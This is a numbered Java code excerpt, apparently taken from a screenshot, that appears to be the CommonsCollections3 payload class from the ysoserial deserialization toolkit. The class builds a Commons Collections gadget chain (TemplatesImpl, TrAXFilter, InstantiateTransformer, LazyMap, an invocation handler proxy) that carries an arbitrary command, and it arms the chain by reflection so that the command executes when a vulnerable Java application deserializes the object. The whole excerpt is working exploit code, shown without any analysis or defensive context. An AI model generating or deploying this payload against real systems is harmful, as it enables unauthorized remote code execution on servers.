 33 public class CommonsCollections3 extends PayloadRunner implements ObjectPayload<Object> {
34
35     public Object getObject(final String command) throws Exception {
36         Object templatesImpl = Gadgets.createTemplatesImpl(command);
37
38         // inert chain for setup
39         final Transformer transformerChain = new ChainedTransformer(
40             new Transformer[]{ new ConstantTransformer(1) });
41         // real chain for after setup
42         final Transformer[] transformers = new Transformer[] {
43                 new ConstantTransformer(TrAXFilter.class),
44                 new InstantiateTransformer(
45                         new Class[] { Templates.class },
46                         new Object[] { templatesImpl } )};
47
48         final Map innerMap = new HashMap();
49
50         final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
51
52         final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
53
54         final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
55
56         Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
57
58         return handler;
59     }
60
61     public static void main(final String[] args) throws Exception {
62         PayloadRunner.run(CommonsCollections3.class, args);
63     }
64
65     public static boolean isApplicableJavaVersion() {
66         return JavaVersion.isAnnInvHUniversalMethodImpl();
67     }
68 }